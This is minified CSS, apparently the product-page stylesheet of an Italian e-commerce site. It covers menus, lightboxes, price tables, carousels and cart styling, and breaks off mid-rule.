.icon{width:10%;text-align:center;font-size:25px}#myLinks{visibility:hidden;position:relative;left:-100%}#myLinks{margin-top:0;background-color:white;transition:all .3s;width:75%;z-index:2;overflow:auto;position:fixed;top:0;bottom:0}.overlay{position:fixed;top:0;bottom:0;right:-100px;width:25%;height:100%;background:rgba(0,0,0,0.5);z-index:999;display:none;cursor:pointer;overflow:auto;transition:left .3s}.nav-menu-mobile{display:flex;flex-direction:column;margin-bottom:0 !important}.nav-menu-mobile li:hover{background-color:#ebebeb}.nav-menu-mobile fieldset{border:none}.nav-menu-mobile button{border:none;width:50px;background-color:white}.nav-menu-mobile li{border-bottom:1px solid rgba(0,0,0,.1);line-height:100%;list-style:none}.nav-menu-mobile li.SearchInput:hover button{background-color:#ebebeb}.nav-menu-mobileee li.Cat:before{content:">";float:right;font-size:16px;font-weight:bolder;color:black}#myLinks a{color:black;text-decoration:none;display:block;font-size:4vw}#myLinks a.icon{color:black;text-decoration:none;font-size:25px !important;display:block}.quantity_input{display:block;float:left;text-align:right;height:26px !important;position:relative;width:35px !important}.quantity_input_buttons{float:left;height:26px;width:23px;border:1px solid #bdc2c9;border-left:0}.quantity_input_buttons span{display:block;width:100%;text-align:center;font-size:16px;cursor:pointer;height:13px;font-family:"Montserrat",sans-serif;line-height:13px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.quantity_input_buttons .span_up{line-height:27px}.quantity_input_buttons .span_down{font-size:26px !important;line-height:23px}#account-block-new{position:relative;display:inline-block;cursor:pointer}#account-dropdown-menu{position:absolute;top:85%;left:0a;background-color:white;border:1px solid black;border-radius:5px;padding:7px;margin-left:-10px;width:200px;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#account-dropdown-menu ul{list-style:none;margin:0;padding:0}#account-dropdown-menu li{padding:6px}#account-dropdown-menu li a:hover{color:#da6600}#account-dropdown-menu a{text-decoration:none;color:#333;display:block}#account-dropdown-menu a:hover{text-decoration:underline;background-color:#f4f8fb}#account-dropdown-menu span:hover{background-color:#f4f8fb;cursor:unset}.account-block-new-hover{background-color:#f4f8fb;padding:0 10px;border-width:1px 1px 0;border-color:black}@media(max-width:650px){#ys-live-chat{height:85% !important;position:absolute !important;bottom:0 !important}}.desktop-banner{display:block !important;width:100% !important;max-width:fit-content;height:auto;margin:auto}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.ezdirect.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#primary_block #pb-right-column{width:33%}#primary_block #pb-center-column{width:33%}#primary_block #pb-left-column{width:33%}#product-grid{display:flex;flex-direction:row}@media (min-width:1300px){#primary_block{display:flex;justify-content:center}#product-grid{max-width:1440px;justify-content:space-between}#image-block{max-width:350px}}@media (max-width:992px){#pb-left-column{width:100% !important}#pb-right-column{width:40% !important;align-self:center}#pb-center-column{width:100% !important}#product-grid{flex-wrap:wrap;justify-content:center}}@media(max-width:580px){#pb-right-column{width:60% !important;align-self:center}#pb-left-column{width:100% !important}#pb-center-column{width:100% !important}}#center_column table td{vertical-align:middle}#product-header{position:relative;display:block;margin-bottom:40px}#product-header-left{float:left;width:70%;text-align:left}#product-header-left h1{text-align:left;font-size:25px;font-weight:normal;line-height:30px}#product-header-right{float:left;width:30%;text-align:left;margin-top:20px}@media (max-width:992px){#product-header-right{text-align:left !important;margin-right:30px}}div.mini-description{text-align:left;margin-top:-3px;font-size:14px}div.codes{font-size:12px;color:#000000;text-align:left;padding-bottom:9px;line-height:26px}div.swal-wide{width:80% !important}div.prices{position:relative;margin-top:15px;margin-bottom:5px;margin-left:-2px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.wishlist a{display:flex;flex-direction:row;align-items:center;text-decoration:none}.wishlist .fa-heart{padding-right:10px;font-size:26px}.wishlist label{margin:0;width:100%}div.social{position:relative;float:left;width:200px;margin-top:-3px;margin-left:5px;margin-right:-20px;margin-bottom:5px;padding-top:3px;padding-left:5px;padding-bottom:7px;height:30px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.social-in{width:150px;position:relative;display:block;margin-left:9px}div.social-in span{font-size:14px;z-index:98;width:150px;display:block;position:relative;margin:0 auto;text-align:center}div.skype{float:left;width:140px;margin-top:-6px;margin-left:10px;margin-bottom:5px;padding-top:3px;padding-left:5px;padding-bottom:7px;height:30px}div.manufacturer{position:relative;margin-top:-5px;background-color:#ffffff;width:150px;height:40px;float:left}div.manuali-pdf{text-align:left;position:relative;margin-top:-5px;background-color:#ffffff;width:155px;margin-left:5px;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/pdf.png');background-repeat:no-repeat;padding-left:45px}div.manuali-pdf ul li{font-size:14px;color:#383838}div.print{cursor:pointer;display:block;position:absolute;width:43px;margin-top:-13px;margin-left:40px;margin-bottom:5px;padding-top:3px;padding-left:0;padding-bottom:0;height:50px;left:360px}div.loyalty{display:block;position:absolute;width:43px;margin-top:-13px;margin-left:40px;margin-bottom:5px;padding-top:3px;padding-left:0;padding-bottom:0;height:50px;left:330px}div.spedizione{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:105px;font-size:14px;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/delivery.png');background-repeat:no-repeat;padding-left:45px}div.confezione{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:155px;margin-left:0;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/package.png');background-repeat:no-repeat;padding-left:45px}div.garanzia{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:50px;margin-left:0;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/garanzia.png');background-repeat:no-repeat;padding-left:41px}#bottom-bar{position:relative;width:100%}div.prodotto-info{margin-top:-3px;position:absolute;right:40px}div.availability{margin-top:5px;margin-bottom:-20px;font-size:14px;text-align:left;z-index:9}div.box-prodotto-info{text-align:left;float:left;position:relative;margin-top:5px;background-color:#ffffff;width:135px;margin-left:5px;z-index:8}#primary_block{position:relative}#primary_block #image-block{position:relative;height:auto;width:100%;behavior:url('https://www.ezdirect.it/PIE.htc')}#primary_block #image-block #cheapnet{position:absolute;width:57px;height:57px;top:0;right:0;opacity:0.7}div.coupon_g{position:absolute;z-index:999;top:-12px;left:-12px}#primary_block #image-block img{behavior:url('https://www.ezdirect.it/PIE.htc')}#primary_block #image-block img#bigpic{display:block;margin:0 auto;margin-top:5px;cursor:pointer;height:100%;width:100%;object-fit:contain}#primary_block ul#usefull_link_block{list-style-type:none;margin-top:1em}#primary_block ul#usefull_link_block li{margin:0.5em 1em 0.5em 0;display:block}#primary_block ul#usefull_link_block li a,#primary_block ul#usefull_link_block span.span_link,#primary_block ul#usefull_link_block span.span_link:hover{text-decoration:none;color:#76839b;font-size:0.9em;background:white url('https://www.ezdirect.it/themes/ez20/css/../img/bullet_alt.jpg') no-repeat top left;padding-left:15px;height:15px}#primary_block #pb-left-column{position:relative;margin-bottom:20px;text-align:left;float:left;margin-left:0;height:max-content;background-color:white;border:1px solid #cdcdcd}#primary_block #pb-left-column h1{text-align:left;font-size:20px;font-weight:normal}div.left-column-1{width:240px;float:left}#primary_block #short_description_block{border:1px #d0d3d8 solid;padding:0.7em;margin-bottom:1.5em}#primary_block #color_picker p{margin-bottom:0.4em;padding:0}#primary_block #color_picker{padding:0.6em 0.7em 0.4em 0.7em;border:1px #d0d3d8 solid;margin-bottom:1.5em}#primary_block #color_to_pick_list li{display:inline;float:left;margin:0 0.4em 0.4em 0}#primary_block a.color_pick{display:block;width:20px;height:20px;border:1px solid #666;cursor:pointer}#primary_block a.color_pick:hover{border:1px solid #000}#primary_block a#color_all{cursor:pointer}#primary_block #image-block img#bigpic.jqzoom{cursor:crosshair;position:relative}#primary_block p.buttons_bottom_block{margin:0}#primary_block p.buttons_bottom_block a,#primary_block p.buttons_bottom_block input{margin:0.9em auto 0 auto}#primary_block #short_description_content{margin-bottom:0.5em}#primary_block #buy_block{font-size:1.1em;padding:0.7em;color:#374853;margin-bottom:1.5em}#primary_block #buy_block p{margin-top:0;clear:both}#primary_block #buy_block img.on_sale_img{float:left}#primary_block #buy_block span.on_sale{color:#da0f00;text-transform:uppercase;font-weight:bold;float:right}#primary_block #buy_block span.discount{color:#da0f00;text-transform:uppercase;font-weight:bold;float:right}#primary_block #buy_block span.our_price_display{text-align:left;font-size:16px}#primary_block #buy_block span#availability_label{float:left;margin-right:1em}#primary_block #buy_block label{text-align:left}#primary_block #buy_block label,#primary_block #buy_block select{display:block;width:47%;float:left}#primary_block div#attributes p,#quantity_wanted_p{clear:left;height:2em;text-align:right}#primary_block div#attributes p,#minimal_quantity_wanted_p{clear:left}#primary_block #buy_block p.price{font-size:1.05em;text-align:left}#primary_block #buy_block span#pretaxe_price{font-size:18px;text-align:left}#primary_block #buy_block p#old_price{font-size:0.8em;text-align:left;text-decoration:line-through}#primary_block #buy_block p#reduction_percent{color:#da0f00;font-size:0.75em;text-align:left}#primary_block #buy_block p.price-ecotax{font-size:0.75em;text-align:left}#admin-action{color:#374853;margin-bottom:10px;padding:4px;border:1px solid #72CB67}#admin-action input.exclusive{float:right}.product_accessories_price,.product_alternatives_price{padding-left:0 !important;margin-top:5px}.product_alternatives_price{margin-bottom:15px}span.listino{font-size:14px;text-decoration:line-through;color:#383838}span.save{color:#383838;font-size:14px}span.ivainclusa{color:#383838;font-size:14px}div.listino{color:#383838;font-size:12px}div.carrello{text-align:center;width:140px;position:absolute;right:5px;top:10px;height:70px}#add_to_cart{display:block;position:relative;margin-top:10px !important}#add_to_cart input{display:block;padding-top:6px;position:relative;width:100%;background-color:#ef6018;height:40px;padding-top:0;font-family:Arial,Verdana,Tahoma,Helvetica,Sans-Serif !important;font-weight:bold !important;font-size:15px !important;font-variant:small-caps;color:#ffffff;border:0}@media (max-width:1050px){#add_to_cart input{text-align:center !important;background-image:none !important;width:90px}}@media (max-width:768px){#add_to_cart input{text-align:center !important;background-image:none !important;width:90% !important;height:40px !important;top:15px !important}#primary_block #image-block{margin:0 auto}#product-carte{display:none}}div.quantitydiscounts{padding:2%}#quantityDiscount .std{font-size:14px}.product_accessories_price{bottom:-8px !important}#same-category-carousel-int table tr td span{font-size:15px !important}input.cart-product{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}input.cart-product:hover{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}input.cart-product:focus{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}img.image-social{position:relative;margin-top:5px;display:block;margin-left:6px;float:left}img.pulsanti-prodotto{position:relative;display:block;margin-left:16px;float:left}tr.even-f{color:#383838;padding:3px}tr.odd-f{color:#383838;padding:3px}td.feature-name{text-align:left;width:30%}td.feature-value{width:70%}#more_info_sheets{border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}.div-other-prodotti{border:1px solid #d4d4d4;width:780px;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}hr.dotted{border-top:1px dotted #d4d4d4;color:#fff;background-color:#fff;height:1px;width:50%}#accessories-carousel,#same-category-carousel,#alternatives-carousel{border:1px solid #d4d4d4;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}#accessories-carousel-int,#alternatives-carousel-int{position:relative;display:block;margin:0 auto;margin-bottom:15px;overflow-x:auto}#same-category-carousel-int{position:relative;display:block;margin:0 auto;height:105px;margin-bottom:15px;overflow-x:auto}#accessories-carousel-int table tr td,#alternatives-carousel-int table tr td,#same-category-carousel-int table tr td{padding-left:9px;padding-right:9px;margin-bottom:5px;border:1px solid #d4d4d4;vertical-align:top}#productscategories-carousel,#crossselling-carousel{border:1px solid #d4d4d4;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.carousel-accessories{z-index:10}.jcarousel-skin-accessories .jcarousel-container{left:35px;width:715px}.jcarousel-skin-accessories .jcarousel-clip{overflow:hidden}.jcarousel-skin-accessories .jcarousel-clip-horizontal{width:715px}.jcarousel-skin-accessories .jcarousel-item{width:150px}.jcarousel-prev-disabled,.jcarousel-next-disabled{visibility:hidden}.jcarousel-skin-accessories .jcarousel-next-horizontal{position:absolute;top:75px;right:-75px;width:67px;height:65px;cursor:pointer;z-index:98;background:transparent url('https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png') no-repeat 0 0}.jcarousel-skin-accessories .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-next-horizontal:hover,.jcarousel-skin-accessories .jcarousel-next-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-next-horizontal:active{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal{position:absolute;top:78px;left:-30px;width:67px;height:65px;cursor:pointer;background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png) no-repeat 0 0}.jcarousel-skin-accessories .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal:hover,.jcarousel-skin-accessories .jcarousel-prev-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal:active{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-disabled-horizontal:hover,.jcarousel-skin-accessories .jcarousel-prev-disabled-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}h1.in-product,h2.in-product{font-size:16px;color:#000066;text-align:left;padding-bottom:5px;display:block;margin-top:-6px;border-bottom:1px dotted #000066;width:100%;font-weight:bold;font-family:Arial,Verdana,Tahoma,Helvetica,Sans-Serif}#idTab1 h2{font-size:15px;text-align:left}#idTab1 h3{font-size:14px}div.prodotto-info table td{vertical-align:top}span.read-more-class a,span.read-less-class a{display:block;position:relative;padding-top:5px;font-size:16px;width:565px;height:30px;margin:0 auto;margin-top:10px;text-align:center;border:1px solid #dcdcdc;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/header_block_bg.gif');background-color:#db6702;background-repeat:repeat-x;font-weight:bold;color:#000066;box-shadow:0 0 10px #bababa;-webkit-box-shadow:0 0 10px #bababa;-moz-box-shadow:0 0 10px #bababa;-o-box-shadow:0 0 10px #bababa;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}span.read-more-class a:hover,span.read-less-class a:hover{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/sfondo_menu.gif');color:#ffffff !important}.features-table{border:0 !important;width:100%}.features-table td,.features-table tr{border:0}ul.bullet li{padding-left:20px}@media (max-width:700px){td.feature-value{text-align:center !important;padding-right:10px}}@media (max-width:450px){td.feature-value{text-align:right !important;padding-right:10px}.features-table{font-size:smaller}}#tooltip{position:absolute;z-index:3000;width:350px;border:1px solid #111;background-color:#eee;padding:5px}#tooltip h3,#tooltip div{margin:0}#loyalty-div{width:40px;padding:7px;text-align:center;margin-top:5px;border:#000 dashed 1px;behavior:url('https://www.ezdirect.it/PIE.htc')}#loyalty-div img{display:none}#span-punti{z-index:20;font-weight:bold;font-size:14px;color:#000099;padding-top:5px}span.punti-scritta{display:block;margin-top:-5px;font-size:12px;z-index:98;color:#000099}.tabella-sconti-quantita{font-size:14px}table.tabella-sconti-quantita{border-spacing:0;border-collapse:collapse;width:100%}.tabella-sconti-quantita td,.tabella-sconti-quantita th{padding:0.1em 0.1em}.tabella-sconti-quantita th{white-space:nowrap}.tabella-sconti-quantita tr.item td,.tabella-sconti-quantita .item th{background-color:white}.tabella-sconti-quantita tr.alternate_item td,.tabella-sconti-quantita tr.alternate_item th{background-color:#f1f2f4}.tabella-sconti-quantita thead th{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/block_myaccount_header_large.gif');background-repeat:repeat;color:#ffffff;height:24px;border:0}.tabella-sconti-quantita th.first_item{background-position:top left}.tabella-sconti-quantita th.last_item{background-position:top right}.tabella-sconti-quantita th.item{background-position:-5px 0}.tabella-sconti-quantita tfoot td{color:#374853;white-space:nowrap}.tabella-sconti-quantita td{padding:0.3em 0.3em}.tabella-sconti-quantita th{border:0}span.quantity-bundle{position:absolute;top:0;text-align:center;margin-left:18px;width:30px;height:15px;background-color:white;border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}span.omaggio-bundle{position:absolute;top:46px;width:60px;height:16px;color:red;text-align:center;background-color:white;border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}#primo_bundle{border:1px solid #d4d4d4;background:#ffffff}#scopri_i_nostri_kit{width:260px;position:relative;display:block;margin:0 auto;margin-top:0;text-align:center;height:23px;border-right:1px solid #d4d4d4;border-left:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/tab_bg_short_2.jpg')}#scopri_i_nostri_kit a{display:block;width:260px;height:23px;padding-top:3px;text-align:center}#scopri_i_nostri_kit a:hover{background-image:none;background-color:#ededed;background-repeat:repeat}#scopri_i_nostri_kit a:hover,#scopri_i_nostri_kit a:link,#scopri_i_nostri_kit a:visited{color:#000000;font-weight:bold;font-size:13px;text-decoration:none}#quotation{height:350px;overflow-y:auto}#payment{height:140px;overflow-y:auto}#prezzi-container{margin-top:-2px}#prezzi-container-nav li{background-color:#ffffff;width:78px;margin-left:5px;text-align:center;display:block;float:left;height:18px;font-size:12px !important;text-transform:uppercase !important;border:1px solid #d4d4d4;border-bottom:0}#prezzi-container-nav li a{color:#000000}#prezzi-container-nav li h2{font-size:12px}#prezzi-container-nav li:hover{background-image:none !important;background-color:#ededed !important;background-repeat:repeat !important}#prezzi-container-nav li.activeli{border-bottom:1px solid #f8f8f8 !important;color:#000000 !important;background-color:#ffffff}.activeli a{color:#000000 !important}#cart_footer{border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;padding-top:10px;padding-bottom:10px}#cart_footer div.col{text-align:right;float:right}#quantity_wanted_p{display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-evenly;width:100%;margin:15px 0}#miglior-prezzo-img-2,#miglior-prezzo-scritta-2{display:none}#miglior-prezzo-img,#miglior-prezzo-scritta{display:inline}@media (max-width:768px){#miglior-prezzo-img-2,#miglior-prezzo-scritta-2{display:inline}#miglior-prezzo-img,#miglior-prezzo-scritta{display:none}.prodotto-info{display:none}#cart_footer{padding-left:10px;padding-right:10px}@media(max-width:450px){#cart_footer{display:none !important}}#same-category-carousel{display:none}table.std{margin-left:0 !important;width:100% !important}table.std tr td{width:50% !important}table.std table{width:90% !important}#przcont-prices{width:55px !important}div.carrello{position:relative;top:0;left:0;width:100%;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-top:10px;padding-top:7px;margin-bottom:10px}#quantity_wanted_p{margin-left:0;float:left}#add_to_cart_button{margin:0}.acquista-listing-button{float:right;margin-top:-10px}h1.product_name_title,div.mini-description,div.codes{padding-left:10px;padding-right:10px;width:100%}h1.product_name_title{margin-top:65px !important;width:100% !important}table.tabella-sconti-quantita{width:100%}p.l-img-p{display:none !important}#descrprodotto iframe{width:100%;height:calc(400px * 9 / 16) !important}#accessories-carousel,#alternatives-carousel{width:100%}#accessories-carousel-int table,#alternatives-carousel-int table{width:100%}}@media (max-width:768px){#alternatives-carousel-int table tr td{padding-left:3px;padding-right:3px;width:70%;display:block !important;margin:0 auto;margin-top:15px}span.alternative_name{width:100%}p.description_short_alternatives{display:none}.swal2-modal .swal2-title{font-size:18px !important}#alternatives-carousel-int .acquista-listing-button,#alternatives-carousel-int .ajax_add_to_cart_button{padding-top:6px;padding-bottom:6px;margin-top:0;float:none !important}#product-header{margin-top:0}#product-header-left{width:90%}#pb-mini-desc{display:none}h1.product_name_title,div.mini-description,div.codes{padding-left:0;margin-top:100px}#product-header-right{float:none;width:90%;text-align:right;margin:0 auto;margin-top:20px}}@media(max-width:770px){#product-grid{flex-direction:column}#pb-center-column{display:unset !important}}#pb-right-column .ribbon span:hover{display:none;cursor:pointer}#pb-right-column .ribbon:hover{display:none;cursor:pointer}#primary_block #pb-left-column{background-color:white !important}.bullet2{padding-left:20px}.cartFooterProd{text-align:left;font-weight:bold;font-size:20px}@media (max-width:768px){.cartFooterProd{text-align:left;font-weight:bold;font-size:15px}}@media(min-width:1100px){.prodotti-simili{margin-left:auto;margin-right:auto;margin-top:10px}.prodotti-simili td{max-width:240px}}@media(max-width:1100px){.prodotti-simili{margin-left:10px;margin-right:10px;margin-top:10px}}#views_block{position:relative;margin:0 auto;margin-left:0}#views_block #left-arrow{position:absolute;top:20px;left:0}#thumbs_list{overflow:hidden;float:left;width:100%}#thumbs_list ul{padding-left:0;list-style-type:none;margin-top:5px;width:100% !important}#thumbs_list li{float:left;cursor:pointer;width:auto;height:auto;margin:0 5px 5px 5px;border:1px solid grey}#video_list{overflow:hidden;float:left;margin-right:0;width:70px}#video_list ul{padding-left:0;list-style-type:none;margin-top:5px}#video_list li{cursor:pointer;width:66px;height:24px}#view_scroll_left,#view_scroll_right{background:url("https://www.ezdirect.it/themes/ez20/css/../img/thumbs_left.gif") no-repeat center;text-indent:-3000px;width:9px;height:18px;float:left;margin-top:26px;padding-right:4px;padding-left:4px}#view_scroll_right{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/thumbs_right.gif")}span.view_scroll_spacer{float:left;width:17px;height:80px}@media(min-width:992px) and (max-width:1400px){#pb-center-column{padding-left:10px}}.out_of_order{background-color:#000099;color:#ffffff;padding:7px 10px;width:100%;font-size:15px;text-align:center;border:none;margin-bottom:10px;text-decoration:none;cursor:pointer}.login_for_offer{color:#000000;padding:3px 4px;width:100%;font-size:18px;text-align:center}.ask_quotation{display:block;text-align:center;padding:5px;margin-bottom:10px}#idTab5{width:100%}.comment_author{width:100% !important}.comment_details{width:100% !important}@media (max-width:580px){#bigpic{width:40%}}@media (min-width:2000px){#bigpic{width:55%}}@media (max-width:900px){.bottoni{display:none !important}}#center_column{width:93% !important}a.box-sx-img{width:95%}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}#best-sellers_block_right p{margin:0;padding-top:3px}#cart_block .block_content{padding:6px 6px 2px;font-size:13px}#cart_block h4{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/header_block_bg_3.jpg');background-repeat:repeat}#cart_block2 h4 